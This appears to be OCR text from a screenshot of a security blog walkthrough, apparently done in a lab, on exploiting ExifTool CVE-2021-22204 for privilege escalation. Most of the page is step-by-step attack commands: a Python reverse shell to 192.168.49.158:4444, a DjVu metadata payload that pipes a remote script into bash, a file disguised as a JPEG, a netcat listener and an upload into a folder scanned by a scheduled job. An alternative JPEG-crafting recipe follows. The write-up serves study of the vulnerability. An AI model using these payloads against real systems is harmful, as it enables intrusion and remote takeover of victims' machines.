 Menu Applications Places System tmux Attacking E... Privesc - ha... [Uploads :: ... ~/workspac... [Burp Suite ... ExifTool 12....
ExifTool 12.23 – Arbitrary Code Execution – (Privilege escalation) – CVE-2021-22204 | VK9 Security - Brave
image-exif.sh exploit - Goog GitHub - UNICORDev/exploit ExifTool 12.23 - Arbitrary Co ExifTool 12.23 – Arbitrary
vk9-sec.com/exiftool-12-23-arbitrary-code-execution-privilege-escalation-cve-2021-22204/ 2 18
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP NetSecFocus T... draw.io
Directory : .
File Size : 88 bytes
File Modification Date/Time : 2022:08:26 03:30:54+00:00
File Access Date/Time : 2022:08:26 03:31:17+00:00
File Inode Change Date/Time : 2022:08:26 03:31:17+00:00
File Permissions : rw-rw-rw-
File Type : DJVU
File Type Extension : djvu
Note: Now we have our basic exploit for Exiftool. But a DjVu file isn’t of much use for us, because it is not accepted in most of the file uploads that we find in the wild. Our next goal is to put the malicious payload and execute it from a JPEG file.
Exploitation (Manual)
1. Knowing exiftool’s installed version and confirming it is vulnerable to CVE-2021-22204 (7.44 to 12.23), we proceed to exploit it
• vi exploit.sh
#!/bin/bash
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.158",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
2. Create the payload
• vi payload
• (metadata "\c${system ('curl http://192.168.49.158/exploit.sh | bash')};")
3. Now create a djvu file
• djvumake exploit.djvu INFO=0,0 BGjp=/dev/null ANTa=payload
4. Proceed to change the file name to look like .jpg
• mv exploit.djvu exploit.jpg
5. Start the listener and the web server for the file transfer
• python3 -m http.server 8081
• nc -lvp 4444
6. Transfer to the remote machine
• cd /var/www/html/subrion/uploads
• wget http://192.168.49.158:8081/exploit.jpg
Note: As we noticed before, there was a script running in the remote victim machine, it was using exiftool as a scheduled task to inspect jpg files in /var/www/html/subrion/uploads, I will upload exploit.jpg and wait for the ta
7. Wait for exiftool to execute the code as per the scheduled task in this case
Alternative commands
This way we get to inject the response within copyright header
• wget -qO sample.jpg placekitten.com/200
• file sample.jpg
• printf 'P1 1 1 1' > input.pbm
• cjb2 input.pbm mask.djvu
• djvumake exploit.djvu Sjbz=mask.djvu
• echo -e '(metadata (copyright "\\\n" . `id` #"))' > input.txt
• djvumake exploit.djvu Sjbz=mask.djvu ANTa=input.txt
• exiftool '-GeoTiffAsciiParams<=exploit.djvu' sample.jpg
• perl -0777 -pe 's/\x87\xb1/\xc5\x1b/g' < sample.jpg > exploit.jpg
to get more info
X